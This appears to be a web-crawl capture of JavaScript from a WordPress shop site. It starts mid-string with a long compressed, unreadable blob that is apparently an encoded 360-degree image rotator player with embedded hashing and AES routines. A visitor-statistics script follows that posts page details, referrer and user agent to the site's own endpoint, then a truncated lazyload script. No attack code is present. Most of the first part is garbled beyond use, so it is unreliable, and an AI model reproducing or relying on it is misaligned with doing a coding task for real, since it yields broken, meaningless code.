I4`!I'` Q3`!D1` D$Element`!V*` .+`!W4` 12`!`6` ]6`!q0` e5`&z%` |$:`!%#`%,%` *#Y`/n&`%q3nP`(W-var cC = `-A#y.fS(e);var o`%j# `':!bp.` +\"`2<&`'I*left\", cC.x -` V#.left` 93top` I\"y` E&top` <.fadeIn`+$\"`)'&`)z!`)o+`\"3%ow`\"9!e.preventDefault`*`&` K#`\"P\"Toolbar`\"p)bh`*7$sD`(q!` '!tg` \"&hM` \"&iz` .&ik` -'y` \"&r` -'jZ` \"&bh = bh` J#B`+3%`$e$`!W#`$]'cD`*`,`-8%iB`-0-`!{!`#H(bh.sR).outerWidth(true`#U#`\"=!` >,j` 64`\"_!` ?+gU` 64`#!!` ?+hd` 55k` <.jA` 55y` ;/D` 64`$'!` ?+pQ` 64`$I!` ?+kp`!15B`&v$}`$I6Translate`$])V, `&S!if (V.settings.bI.iU =` p\"`%&$`/[\"` {!_TRANSLATE_OVERRIDE !== \"undefined\") {bh` h&i18n`*M$` K/;}`%]/attr(\"title\", ` ^,.sV`)l*`%q#` 6<y` E-gU` 5=arrowLeftButtonToolti`+++`&5#` F@Righ` L;jA` J=zoom` _\"s` M5D` E=togglePlay`!3:pQ` J=fullScreen` M:kp` J=hotspo`\"t,`'E7mV`'D1var t` G\"Elm`(l&bh.i`1/#panel` -,ja` 2'Back` 1,nQ);`(D.`!$#Posi`!C!== 1) {` {$`1C!{bottom:\"auto\", top:0});` (` ,9}` 8.'background-color':`!K*gH, opacity` *,X});`\"y&` i#float` T-x`\",! ? \"right\" : ` .0-` >!`4:! : \"none\"`!'4iC}`#d\"cT`1]!`#B.hb`+'cT += `0#$+` $\"iz`&:$`*'#show(`&N%`)R#` .#` {\"aw.rows >`$;!` k'sD` n$tg` V'sR` c/sj` ,%} else {` D*hide` A-` .#}}` \"M`\"7*` $-hd` s&`#5.gw`#12ik;bh.dN.aH`0n#`!Q$` .%false` _2j` ^3y`!M'jD`\"l7jD`!k&var jO`0?$.by.mZ() && !bh.pz(bh.bp[0]`)'0iT`!C$ && bh.av == `!w! &&` t!` (#`!^*r`\"\\!qZ`\"L1` 1\"`\"G6bY`!*(V.ly()` q*jZ;bh.bY` j1` 1\"` w$`)7+\"width\", cT);` g!`4\\%`,y#;`-G%` 2#ions`-;)) {` U!`0:. = \"Zoom in / out\"` ~\"`.F0 = \"Hot-spots o` L!ff` J#`/_3 = \"Full ` 6\"` F,`1 3 = \"Play / Stop` F#`3i2 = \"Rotate `+g!` A'`3O.` B'`,V\"` H\"sV = \"Move u`!&$sy` +%down\"`#]%jQ`#G1graphicsPath = \"` `#configFileURL` -'root` <+responsiveBaseWid` 9!0` -,MinHeight` 3&zIndexLayersOn `&e\"` 5\"inBrowserF`$8% `'z#`$I,OnClick` 1*apiReadyCallba` 9!null` 7\"progress` (1googleEventTracking` m*e` /(Alias`#,(rossDomainC`#>!Loader` T*vers`3\\! \"v3.6 (build 3.6.2.110)` f#i18n = new`+N#`(>(`$p%`!f!`(H-` 0*.hG`(\"!IDE_ROLLOVER\"` ;#lC`%D1ew = []` ~%lC.prototype = {constructor:` :$, add:` b&rotator) {if (!` ($ instanceof`\"2#Image`']!or)`!=!row`\"T!Error(\"Added object is not an ` L(` 7#.\");}for (var i = 0, ia `,k#ew.length; i < ia; i++`![#` ;#[i] === `!u&`!93`!2)already exists`!B!}`!+$push`\"e%;}, remove`\"v1`!*n` U\"splice(i, 1);break;}}}, get`!='index` l#` '! < 0 || ` '\">`!;+ - 1) {return`(`\"`0:$` -#`!O%ndex];}}};var lH`'M)lC;})()` 6!_i`#K(` :(`#d(;(`'')`4/\".fn.`&=$`'I(op`(O!) {var oR = ` J#extend({},` *$` Y&.defaults, ` Y$;`\"))ach`!8*` y!` s&metadata ?` |/oR`!*%` @$.get`$d!)) : oR;qu` *!, o);});};`!%%qu(qd, oR`!/#cR = qd.attributes.id.value;if (cR =`-!\" || (typeof cR).toString().toLowerCase() != \"s` 6!\" || cR`%,$== 0`(!0Can't get Player ID from the`\"D# selected elemen`)i\"`'i!r =`$t/.Create(cR)`\"#!ir`\" $`&N%;}ir.licenseCode = oR` %(;` 6&`2(&` 9&` -#;ir.setting`2f-oR` %)` >)`2{,oR` %*` @)`35'oR` %%` 5*`3;1oR` %0` B3`3`(` L)` 0%` L)`3w-oR` %+` B)`1P#oR` %!` .)`4\"0oR` %.` b*nBrowserF` >%` x#` '.` L)apiReady`4]'oR` %-` F)progress` E*` &,`%=*oogle`3C!Tracking`%K#` '.` L)e` .(Alias` R\"` &.`&\"*rossDomainC`&#!Loader`&3#` '2`(4#.qC) {` #!(`&Z)`#7&URL)`(L!run`(|(();}`-'6 = {`(f':\"\", `(P*:\"` )#.lic\", `(C(` J!`(')` #+`!R)` 7!`(2$` '\"`'g.:0` +(`'N%:0, `',*:true, `&Q-:false, `&1/` 2%18n:`13&Transla`0#!, `&6,:null, `%z,` 0#`$@3`!\"$`%w/` 3$`%[.:\"\"}`3'\"`1*.c = \"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/\"`4!!d = window.ac = {`4R\"a = d.fk = {iv:`!8&h, g`.j% h << g | h >>> 32 - g;}, om` 6:` D\"` P%` O!endian` L() {if (h.constructo`03!Number` i&a.iv(h, 8) & 16711935 |` /%24) & 4278255360;}for (var g = 0; g < h`2R#; g++) {h[g] = a.`!S\"(h[g]);}`!$;}, mw`!`+` k)[]; h > 0; h--) {g.push(Math.floor` %\"random() * 256)` z&`\"r!ar` l4k` !, j = 0,`\"#$j`!~)j++, g += 8) {k[g`#k!5] |= h[j] << 24`$(!% 32`!2%k;}, iP`!0'i`!/(h`!4#`#4'i`!-# * 32;`!*&h`\"O\"i`!1&>>>`!(( & 255`#K+aZ`!0'g`!/(j`!4#h`!5\"h < g`\"F%h`$U!j`!-\"(g[h`!(\"4).toString(16));` 5)& 15` 1,`!E$j.join(\"\")`'R!I`$r:, i`!P\"i`#x)i += 2`%7&parseInt(h.substr(i, 2), `!.)`%8\"J`'~/typeof btoa == \"` :$\"`()&btoa(e.T(h))`'`+[], l`!a\"l`!Z)l += 3`+]#m = h[l`%\\!16 | h[l + 1` ,!8` '%2];`&c)0; k < 4; k`$&!if (l * 8 + k * 6 <=`!*% *`%]!`\"o#c.charAt(m`$O!6 * (3 - k) & 63));} else` H%\"=\");}}`#'%`$>)bL`\"6atob`#!4e.de(atob`#4\"h = h.replace(/[^A-Z0-9+\\/]/gi, \"\")`\"W&`#V$`)J#`\"i#`)C*k = ++j % 4`!N#k == 0) {continue;}`\":#(c.indexOf(h`\"u$j - 1)) & `+7!pow(2, -2 * k + 8)` ;! <<`#j!2 | ` Q0))`#]#-` A\"`&I)};d.mode`0%&b`0*!charen`0;'f = b.UTF8 = {de`)d+`#F(unescape(encodeURIComponent(g))`$N!T` J2de` A-` d$.T` V#`!J\"e`!K!Binary`!A-j`)[0`+:'j`+6+`#}#j`\"R!CodeAt`%M\"`)S(`!c,`+sO`+p\".fromC`!##`,2!`+n3};})();(`!.&`)j#f = ac,`4V!f.fk,`$Q!f`$N$,`\"w#UTF8, d`\"'`#6!c` G!SHA1 = `/j'`4U\"`/k$a.iP(c.mn(i));`\"a$ && g.asBytes ? h :` +&`\"9\" ? d`,(! : a.aZ(h);};c.mn`!\")o`(,#o.constructor == ` `\") {o =`&+\"o);}var v`!R!ar(o), x = o`+R', p`$!#r = 1732584193, q = -271733879`)f\"-` 8%4`$S\"` 8$8`2C\"-1009589776;v[x `3@%128`3?%x`3B\"v[(x + 64`)#!9 << 4) + 15] = x`+*&z`%[\"z < v`%X%z += 16`#s#E = r, D = q, C = k, B = h, A = g` d&y` h\"y < 80; y`.[%y <` k\"p[y] = v[z + y]`.+%var u = p[y - 3] ^` $#8]` \"%14` -&16];` e#u`0?! | u`\"H!31`$4\"s = (r << 5 | r` 7!27) + g + (` X!>>> 0) +`![\"20 ? (q & k | ~q & h`#/\"18500249 :`\"7!4` B#^ k ^` =#859775393` =#6` `)` g! | k` n\"- 1894007588 :` ^)- 899497514);g = h;h = k;k = q << 30` l!`\"+!;q = r;r = s;}r += E;q += D;k += C;h += B;g += A`*+%[r, q, k, h, g]`()!dB = 16`**4e`*7'e`*9%e`*8&`*0\"`*<\"c`*6(e.HMAC`(~)l, m`!9\"`%[#m`({5m`/y!de(m);}`1m!` 25k` C$k` B%`)G#> l.dB *`2R!k = l(k, {`+/#:true}`*,#g = k.slice(0), n` #)`'c&`3b!`3Z\"` t$; j`/7\"[j] ^= 92;n` $#54` x\"f`!7!g.concat(l(n` #$m)`!@-)`!Q.`$Y#h && h`-+'f :` +&`--%c.T(f`--%f);`/9#`$ %getBrowserId(t, k`%&#kb`%)!.fk.bL(k`!/%ac.G.aD` F!b);}`$yjPBKDF2`%\\)q, o, f, t`%b#q`%%5q`%6$q`%7#`/*:` F!`/@$s = t && t.hasher || e`1M!`.x\"` 6#iterations || 1`#?&p(i, j) {`#\"#`'n\"(s, j, i`&43h`08#g = 1;while (h`',$< f`#M#l = p`\"f!`%e$`2f![g]))`&g'r = l`'+\"1; n < k; n`&m!r` Z$r` E'm`'<\"m`'=!`/u$m` K!l[m`'2!r[m];}}h = h`'+%);g++;}`!`%= f`%X$`# #`4 *` ,%`&k)`3+`+c/ac.mode.OFB = {jc:a, aD:a}`#n&a(c, b, d`#$#g = `,f!* 4,`))!d`)i/e`\"T\"e < b`\"Q%e`1f%e % g == 0) {c.mX(f, 0);}b[e`\"r!f[` >!];}}`-W3l`'|'l`(\"!u` %!`'~%s = u`( #j` '!`( #var v = [99, 124, 11` %!3, 242, 107, 111, 197, 48, 1, 103, 43, 254, 215, 171, 118, 202, 130, 201, 125, 250, 89, 71, 240, 173, 212, 162, 175, 156, 16`!A!4, 192, 18`!\"!3, 147, 38, 54, 6`!\\!7, 204, 5` b!5, 229, 24`!F!` {!6, 49, 21, ` m!9, 35, 195, `\"J!50, `!6!4, 7, 18, 128, 226, 235, 39, 178, 117, 9, 131, 44, ` >!`\"{!0, 90, 160, 82, 5`!/!4, 179, 41, 227, 47, 132, `\"0!09, 0, 237, 32, 2`\"\"!77, 9`#_!6, 203, 190, 57, 74, 76, 8`#a!`\"X!8, 2`![\"0, 251, 67, 77, 51, 133, 6`\"n!9, 2, 127, 80, 60, 159, 168, 81, 163, `#w!4`#h!6, 157, 56, 245, 188, 182, 218, 33, 16, 25`#F!`#i!`%/!5, `$r!9, 236, 9`#Z!1, 6`!h!, 19`%\"!7, 126, 6`\"H!0, 9`%%!, 115, ` ?!29, 79, 220, 34, `&n!44, 136, `\"O!3`!Q!4, 20, 222, 9`%|!, 2`!>!24, `% !8, 10, 73, 6, `!U!`!b!`'=!1, 172, 98, 1`\"I!`#-!2`%J!1, 231, 200, 55, 109, 1`$r!13, `%X!69, 108, 8`#,!4, 234, 1`'~\"`$u!4, `!h!`\"6!0, 37, 46, `!!!66, 180, 19`##!2, 22`'D!6, 31, `(=!8`&[!`&`!`&m!2, `(Z!`$]!02, 72, `(7!6, 14, 97, 53, 8`'X!5, 1`!Q!`#g!9, 15`'g!`$^!8, 1`&]\", 105, 2` %!`#n\"` 8!5, 30, 135, 23`'?!6, 85, 4`#x!`%t!`(#!`&X!`'i!, 19`#<!0, `\"?!04, 6`%O!3, `#f!`+:!6, 84, 187, 22]`-v&n`1r#r`.\"\"r < 256; r`-~!n[v[r]] = r`2B\"q` H#p` P#m` )#`2T([],`.r![]`/S&f(y, x) {`!0%w = 0, z`!2\"z < 8; z`/0%x & 1) {w ^= y`!7\"A = y & 128;y` '!<< 1 & 255;if (A) {y ^= 27;}x >>>= 1;}`2+#w;}`3T)`\"=.q[r] = f(r, 2);p` $'3);m` $'9);h` $'11);g` $(3);e` $(4)`!}\"k = [0`/b!2`-p!`&x!`,<\"`*z!`-Y!7, 54]`0[!c = [[],`#Q!` \"\"], d`3%!t` =!o`1I!G`3Q#`1u&A, z, y`1#i = s.de(A), x = a.mw(o`3Y#),`$+!z.constructor == String ? l.PBKDF2(z, x`!i\"{asBytes:true}) : z`!K!mode`$C\"& y.` )!|| l` %!.OFB;o.jC(w);` ,!jc(o, i, x);`$A#a.aJ(x.concat(i));}, aD`\"0'z, `&(#`%O$a.bL(z`\" #A.splice(0, `\"7'i = y`\" >y, w`\"*4y`\"6(x && x`\")5i`\";#aD(o, A, w`\"9%s.T(A`\"2!dB:4, mX`\"2'w`(:+D`'%\"D <`\"(!; D`''!` 7%i` :\"i < 4; i` 8!c[D][i] = w[x + i * 4 + D];}`'{&` o'4` JI^= t[i][` a*C = 1; C < b; C` a*` SU= v[` %#];}}c[1].push(` %!shift());c[2` /%2].shift());c[2` G%` **3].un` *\"` (!pop())`-P&`!A0var B = c[0][i],`&W!c[1` '\"z` (!2` '\"y` (!3][i];` H# = q[B] ^ p[A] ^ z ^ y;` Y# = B ^ q` 5\"p[z]` 7#` l!` 7#A` =!` 6!p[y]`\"\"!` 8\"p` t\"A` p#q[y]`-%'`$MZC`%x#`%+$` 5_`#u~`$`3`\",Zb`\"[+`))Y`)L,`%m!`!(!;}}}, oE`*l'x, w`*-fx[w`* s`\"i5`*k0`%(!`$E&1`$F%`$cQ` 1#3` -'`&E`n`&}(`\"?c(b - C)`\"t4`+'qe`*|\"h`+[\"g`+@\"m`+@\"`+z$m` >\"e` >\"h` >\"g` >\"`, $g` >\"m` >\"e` >\"h`, *h` >\"g` >\"m` >\"e`,/!`*F\"`$3~`$3~`2Q]`)PP`)j,`+%,jC`+*'i) {d = i.length / 4;b = d + 6;o.ni(i);}, ni` L'w) {t = []`#B&x`!F\"x < d; x`!G!t[x] = [w[x * 4], ` ## + 1]` \"(2` /)3]`1P(x =` n!`\"_# * (b + 1)` $`\"c$[t[x - 1][0], ` $%1]` \"'2` .(3]];if (x % d == 0) {i`%m\"i`%f&i[0`1K\"i[0]];i[1` '$1` *!2` '$2` *!3` '$` z![0`$y!k[x / d];} else {if (d > 6 && `!8%4) {` SX}}`#l$`\"?\"d]`!;! i`\"h'd][1` .\"`\"p&d][2` .\"`\"w&d][3` .\"` t\"};})();(`%>&) {WR360.ImageRotator.prototype.jL = ` E&gh, e, target)`\"]\"this.R) {return;}var et = null`$9!gh`$}#fw = ` L!bA.settings.bg.flipAxis ?` 9\"ei :` $\"dO;var gI` 3CdO` R$ei` U!offs`!J!` X\"p.` +\"();` 1!{x:fw -` @#.left, y:gI` *&top};}if (!` }\"n ||`!'#C <`!E.control.zoomSteps) {` H#++;` %!kX(true, et)`&)%` k$= 0` ?#I` :(};`$/9kX`$?)aX` R!`#s\"jq`\"X%U.lU`$O\"bV.kl)`# !af = jq[` 0$aF]` 3!hJ = af.image.cS !`$l'`\"?5hideHotspotsOnZoom`\"Y$lz()`%\\\"geo`!K$sN(et)`\"L\"bV.aG.animate({marginLeft:geo.qs, ` -\"Top` -!nS, width` )!cK, heigh` I\"fz, left:0, top:0},`$.;peed, jQuery.proxy`(?*`%8$= true`\"H:`%5% <`\"B#dC` [$bp.addClass(\"container_zoomed\"`\"e#dN.as`%<!)`&Y\"hJ` X$fK();}`#*$fP(` L#R = false` [#ispatchEvent(new `%|\"` *\"`%{/` 4!s.IMAGE_ZOOM,` i\",` p\", `$!!H)`0m!this)`$N&kM`\"M;`#W\"0, 0` a#s` \"\"nS` \"\"cK` \"\"fz`\"#'`#c!` )!qY`\"4%`#o%gD() =` @\" &&`)L%== 1`#$$sm`\"C)sY.rU.ZOOM`(P?I`(]2`*`(`-/'` 2!aX`*r(`1L#`*)-bV.aS(null`#7&en`$P*bV.dE`)b%aF`(M){qs:` 6!aU['_viewPort.x'], nS` '0y'], cK` '0`(]!'], fz` +0`(m\"'], qH:0}`#z!!aX`'D%`)o!css({'`)X\"-left'`)j%` .$top` /\"`)GK`\"|#rv(0`#$&`'p!`#n(`#\\$!`#m\"`+O.`(G%`*`~`+#[rv(`)\"#`(&~`(|(`'p;sN`(\")`0u%fB`#b$`&\"1`0e!cw` .2`&4$` @!sJ`1^%`&+%\"`&('\").gO(`1m\"rG` 26top` >)j` 8/`!X!` 9)S` 3/`!Y\"` ;(sf =`&F#fm - rj) / 2` 7!tp` 2&J - rS` 2&q`\"3%mJ` c$g = (qJ - 1) /`%[;teps`#E\"K = sg *`+]%* fB + fB` ;!fz` ..cw + cw`!1\"F = cK / rj` +\"A = fz / rS` ,!oh = (sf - sJ) * sF` 3!pV`\";!p - rG` 3!A`#5\"X`,u!` g!v` &!if`%U'sB = et.x -`!M\"fm`\"n%rw` 6\"y` 3%J` 7!` n!sB`!7! - sB;` u!rw`!1! - rw`-I\"qs`$\"*cK`#o! - oh - rX`!\"!nS`$,*fz` >$pV - sv`($\"eL.fd`$@$` h# < 0 ? 0 :` *)` G&M` H%` t\"` @-` 1\"` H%eY` l2` &):`0B$eL.ev` l2` &):`#z#pK` E$qO(qs, nS`-`$`0P!pK.`-*&`0G!` )%Top`0=!cK`0%!fz`/l!`%e!(fB * qJ)}`*e<rv`*x)qH`2V%N.as(`2;!)`4X&`2t,`2U+q`#'!ru` (#iV(`/@$R` ;*dispatchEvent(new `!`\"` *\"`!_/` 4!s.IMAGE_ZOOM,` i\",` p\", qH`.L%p.removeClass(\"container_zoomed\");};})();`/>*`\"k9getAPI`\")) {`$B#`!v&API`#$!)`#o%` F,L`#4$toolbar =` Q*.Tools(L`\"&#images` 4-`!a!` <&configura` !` =,C` 9!` D%hotspot` c.H` 2#` A%L = L`!~(`%m(eload`\".)`!@\"FileURL, rootPath, hZ, ` J\"`!s!Index` *$Row` +!`\"o$L` s#` /[`!_3updateDimensions`$a,`!<#pS(` T*`\"s$`$U2`\"v.` H$`%t*Dynamic` X1`&$&`!=#bV.bo`!03` l'hide` \\)dj, isHide`\"&&bV.qb` .(` V<activat` h.timeout, hZ` r)A` J#` e#` ;-` q<de` |3` y)op(dj` K=onA` Y\"` ^(`!k!`,c!ypeof hZ !== \"` :$\"`#x%`1c\"cA`.q$`!5!cA;for (`4M!Z in cA`3)#aN = cA[fZ]`-d!aN instanceof`(x#aT) {aN.aO.add`,h!Listener`-'#fC`,|$CLICK_ACTION,`%T*`0M!aram`!T$bi`0E$hZ(` 5!);});}}`\"^A`#^-`\"#~`\"`A`\"l2aT`\"z$ACTIVATE`\"^<mv(`3D%`\"PLD`&[2`\" ~`\"=aDE`\"5k`1Q!`,vD` H!`#C'zoomToggl`#>*`*1&mt`,z+` R,`1m#` G:f` F;openFullScree`*p*`13'c(null` L:rotateOnc`!>*period`-U#if (`%W#undefined` }&gb = hZ;}` )#fO(`3m$.gJ` c#`!':playback`\"b/` X#`'##`2-#Y == tru`0-'cJ();} else` *&o`!51` _'gD()` Z.sm`&W\"`&e#sY.rU.rQ`%t1`!s/Stop`#|3`!`\"` ?Aart`\"S2`\"*/` r!`#EJmoveRowU`!\\*ef`1X)sx(`#(#`*}\"ef === \"`%=%\" ||` .$`#=#`#(RsP`#><`!j#Dow`'b*`!d+ta` q~`!KDstartLeftArrowR`)%!`%A4`$W3np`%R;` !Righ` IXv` d=op` XC` [(Image`.\"E` H\"`.=+` P)sp, et`$C*isZoomOff()`1a+pE = sp <`1l&A.settings.control`! !Steps ? sp :` 'A`&<!pE < 0) {`!$!0;}` .#=`!'%dC`!D+uZ = pE >` 8&`#|$dC` 6!` u!uZ`#K&kX(true`\"T!`,p,kI` 0(`#/9getRowCoun`+H*`!X%`\"O%V.bU.sd`$V1` c*Total` 4!` OErr` U?CurrentRowIndex` W=kl` KD` 6!` OBob`!J<show` 0!By` a.index, r`!}#`)\">bV.rE`,M*` U$`3t!`,V'`'z#` 6%<`$J. &&` U&>=`'\"!`#%( =` 6%;}`4Q$bV.dE`!t\"`\"1FDelta`\"N)jG`!V~`!hliG(jG`\"6;playToLabel`\"C)label, `3o\", h`)r'`\":7qB` F/`!#:jump`!(5` oBo` F#` k:onZ`.K,`\"1!var self `,|\"` q$add`2y!Listener`2#` r!`0L!or`39\"s.IMAGE_ZOOM,`4W(vent`);&hZ` ,\".param,`!.!`.(\";}`!l*Config`0c:})();(`*@)`!M/`\"S&qQ`*`8av`!8%` H4r` P,`1e%av === `'I%`!c$av = false`0_\"` 0!qR` 72qR = null` A'pH` 62pH` :.qA` a3A = \"\"` ?'c`#Y!FileFullScreenURL` I2` 45` f*pF`!S3F`!W/j`!S3j`#%&`#n;pW`#q8&&`$o\"loaded && jQuery`\"X#R).is(\":visible\")` X#!`!?#`!G%y();`%]$rue;}}` '#`!^#`!F:jo`!W)pk) {`!A#\"html, body\").css(\"overflow\", pk ? \"hidden\" : \"\"`(4&`&e4y`\"`,`!}!jo(true);var h`*8$.mF();`\"c,css({top:hf.scrollY, left` '&X, width:` U#window).` 0!(), height:` 2\".innerH` .! ? ` \"/:`$0$` a$` Z\"()}`!Q*pf`!X#` <~`!7#`!2!gs(`#W>C`#l)`(73`&t(qS()`+t%;`1f\"`(k6` #3`!7<r`-o*`!%7var z`3R\"= 50000`%h!suffix = \"_fs\"`\"j\"rh`4h$`\"y!D() ==`(5!`&H$sm`0+\"`0C#sY.rU.FULLSCREEN)`-7,`*u!`1:#pG`&w$cR +`!:#`!G!pw` 2$oY` 0&if (`$Z#pG).length == 0` i$arentElement =`%&$\"`)0\"` [!` 4+`!G%throw new Error(\"Can't create full-s`$&! image r`#{\":`!-# e` k#is NULL.\")`#c\"f`$[%Elm`!H'<div id='\" + pw + \"' class='wr360_player w` \"'_fs'></div>\").appendTo`\"&*`*T\"rf`!\"&`*G%attr(\"`! !\");`!M).addClass(rf` \\\"`/B!` 7)[0]` 5!`/0!`)`\"z(pF`#R\"`-!`#\\!F.request`'5&) {` #0();} else ` R#mozR` F2` &0` N-webkit` K3` &3`!2.s` 9'`%-\"`!<#` '.();}`#9*`,I'` =\"`,F\"`,A%` .#` (\", 'background-color':`#T!bA.settings.bI.` z&BackColor}`!o%`/V>`!P/position:\"absolute\", `/)~`.HA, 'z-index':`,B\"`\"I\\`.M\"qR =`*=!`-v.(pw`/{#qR` g&viewName`#E$` (-` A.google`-M!Tracking` M-` 1/` V/raphicsPath` P.` 2'` I.`0W&`0k\"`0t8`-}$> 0 ?` -9 :`!6+` z)`!=%license`!/+` (*` =,Cod`#[%` ('`\"(.`$u&OnClick`\"i-` 1-` S.root`#A1` 1$` A.`&`\"LayersOn` H-` 1*` M.inBrowser`#G&` S-` 1/`$g/rossDomainC`#y!Loader` \\-` 13` _.apiReadyCallba`#=/` 1,` Z%av = tru`$3/progress` \\5` 1,` Z%pH` E#` (&F = pF` '%`17!qj`1)&` @%N();`*@$.run`*2)`-^+qR.qi();}};`*Z..prototype.pN`2_!nction (e) {`,M#docu`3i!.on(\"mozf`0,%change `1*\"` &-MS`0U&C` .!\",`-B#.proxy(`!%'vent`\";%E` )#;},`\"!));`!`;qE`!n-if (!`!u$.moz`&h'&& ` 1&`!y\"Is` (4m` 5!`\"\"\"Ele`\"g!` y\"`\"{#`+F\"R).is(\":visible\")`\"'$pR(e);}`#a=z`!v)cu` ~#`/l-control`(v2`'$\" ||`(s>` E$) {return false;}` '#cu != null && (cu.request` X'|| cu.mozR` #4s` /'`#>\"` 3#`#q\"` G-`$i>i`\"{)`\"z(qS()`\"%%;}`%=!` 4!av` (+` I\"j` Q(pF`\"..`$Z%` )/`) &` W(`\"W0` ['` +0` S2`\"g4` b&` +3`!A3`#v.`!K(` ,.();}`'P,css({width:` ?\".` (!, height` -$` (\"}`+z,y()`#r'pH`&6$`!@$bV.kl`-z$pH` *\"`-I\"bV.dE` P$.bV.ob()`-=$bV.aG.fadeIn(600);`!h,show(`%x=pj`%6R`!],pZ(` z*qR`!&!remove()`/?$ ` Q\"`.>>Z`!)0`'+/` -!rh` z$`\"W\"hid`!+%dispatchEvent(new `!3\"` *\"`!?\"` '!s.hG,`*N\",`*U\")` k&lx`\"1+cR)` $`)A<U`#/5av &&`$w&`,j'bI.iT`,''`#9\"A`%G$cR + \"_X\"`2j!`#k)A).length == 0`1n&`!m%append(\"<a class='`1a&off_button' id='\" +`!+\"qA.replace(\"#\", \"\") + \"'></a>\"`%,+A).click`!R#`2 :ro`2,.`3Z-keydown` LAqF`2|/`&0<q`1 *) {var success =`0$#`$C2`)7^` ~&tru`1(&` 0#`& =a`&&7` \"(`&5%f`-U%OnClick`2x%`&U+show`.!&Toolbar`2x-`-L*ja`(1%` +(nQ`(G&`!r;rc`\"$)e`!x(R`1w6`&)\"g`*Q$kI(`* \"`.J*` -&` J\"n(e`!0>pR`!A-` Y0`-A!`!L&`3L!`\"n\"o`!C%`\"<<o` y-e.pr`'M!Default`\"9$`!t#` Q;n`#26`%P*qj && `),%.moz`%1& || ` 1%`3d\"Is` (3m` 4!`+K\"Ele`)}!`!\"#` ;%cancel`4[)` #5`4T*`!T(C` K7` ,/` R3`\")\"` P8` ,2`!@4sExit`\"Y&`!H)` -+`((!`&r(pR`&i\"`*3<F`$Z8 && `/f,is(\":visible\"`$'$e.whic`0E!27`&/7`!L&})();"))


--- FILE ---
content_type: text/javascript
request_url: https://www.honeybadgergloves.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=5.2.18
body_size: 131
content:
var pageid = ahcfree_ajax_front.page_id;
var page_id = (pageid.length > 0) ? pageid : ''; 
var pagetitle = ahcfree_ajax_front.page_title;
var page_title = (pagetitle.length > 0) ? pagetitle : ''; 
var posttype = ahcfree_ajax_front.post_type;
var post_type = (posttype.length > 0) ? posttype : ''; 
var referer = document.referrer;
var useragent = window.navigator.userAgent;
var servername = location.hostname;
var hostname = location.host;
var request_uri = location.pathname.substring(1);

var xhttp = new XMLHttpRequest();

xhttp.open("POST", ahcfree_ajax_front.ajax_url, true);
xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xhttp.send("action=ahcfree_track_visitor&page_id="+ page_id +"&page_title="+ page_title + "&post_type="+ post_type + "&referer="+ referer +"&useragent="+ useragent +"&servername="+ servername +"&hostname="+ hostname +"&request_uri="+request_uri);
/*

jQuery(document).ready(function ()
{			
	var pageid = ahcfree_ajax_front.page_id;
	var page_id = (pageid.length > 0) ? pageid : ''; 
	var pagetitle = ahcfree_ajax_front.page_title;
	var page_title = (pagetitle.length > 0) ? pagetitle : ''; 
	var posttype = ahcfree_ajax_front.post_type;
	var post_type = (posttype.length > 0) ? posttype : ''; 
	var referer = document.referrer;
	var useragent = window.navigator.userAgent;
	var servername = location.hostname;
	var hostname = location.host;
	var request_uri = location.pathname.substring(1);
	
	jQuery.ajax({
		type: 'POST',
		url : ahcfree_ajax_front.ajax_url,
		data: {
			'action': 'ahcfree_track_visitor',
			'page_id': page_id,
			'page_title': page_title,
			'post_type': post_type,
			'referer': referer,
			'useragent':useragent,
			'servername':servername,
			'hostname':hostname,
			'request_uri':request_uri
		},
		success: function(data){
			console.log(data);
		},
		error: function(data)
		{	
			console.log(data);
		}
	});	
});
*/





--- FILE ---
content_type: text/javascript
request_url: https://www.honeybadgergloves.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload.1.0.5.min.js
body_size: 2615
content:
(function(window,document){"use strict";var lazyRocketsConfig;var docElem=document.documentElement;var addEventListener=window.addEventListener;var setTimeout=window.setTimeout;var rAF=window.requestAnimationFrame||setTimeout;var regPicture=/^picture$/i;var loadEvents=["load","error","lazyincluded","_lazyloaded"];var hasClass=function(ele,cls){var reg=new RegExp("(^|s)"+cls+"d(s|$)");return ele.className.match(cls)};var addClass=function(ele,cls){if(!hasClass(ele,cls)){ele.className+=" "+cls}};var removeClass=function(ele,cls){var reg;if(reg=hasClass(ele,cls)){ele.className=ele.className.replace(reg," ")}};var addRemoveLoadEvents=function(dom,fn,add){var action=add?"addEventListener":"removeEventListener";if(add){addRemoveLoadEvents(dom,fn)}loadEvents.forEach(function(evt){dom[action](evt,fn)})};var triggerEvent=function(elem,name,detail,noBubbles,noCancelable){var event=document.createEvent("CustomEvent");event.initCustomEvent(name,!noBubbles,!noCancelable,detail);event.details=event.detail;elem.dispatchEvent(event);return event};var updatePolyfill=function(el,full){var polyfill;if(!window.HTMLPictureElement){if(polyfill=window.picturefill||window.respimage||lazyRocketsConfig.pf){polyfill({reevaluate:true,reparse:true,elements:[el]})}else if(full&&full.src){el.src=full.src}}};var getCSS=function(elem,style){return getComputedStyle(elem,null)[style]};var prepareThrottledCheckElements=function(fn){var noPreparedElems=document.querySelectorAll("[data-lazy-src]:not(.lazyload),[data-lazy-original]:not(.lazyload)");for(var i=0;i<noPreparedElems.length;i++){addClass(noPreparedElems[i],lazyRocketsConfig.lazyClass)}};var throttle=function(fn){var running;var lastTime=0;var Date=window.Date;var run=function(){running=false;lastTime=Date.now();fn()};var afterAF=function(){setTimeout(run)};var getAF=function(){rAF(afterAF)};return function(force){if(running){return}var delay=lazyRocketsConfig.throttle-(Date.now()-lastTime);running=true;if(delay<4){delay=4}if(force===true){getAF()}else{setTimeout(getAF,delay)}}};var loader=function(){var lazyloadElems,preloadElems,isCompleted,resetPreloadingTimer,loadMode;var eLvW,elvH,eLtop,eLleft,eLright,eLbottom;var defaultExpand,preloadExpand;var regImg=/^img$/i;var regIframe=/^iframe$/i;var supportScroll="onscroll"in window&&!/glebot/.test(navigator.userAgent);var shrinkExpand=0;var currentExpand=0;var lowRuns=0;var isLoading=0;var resetPreloading=function(e){isLoading--;if(e&&e.target){addRemoveLoadEvents(e.target,resetPreloading)}if(!e||isLoading<0||!e.target){isLoading=0}};var isNestedVisible=function(elem,elemExpand){var outerRect;var parent=elem;var 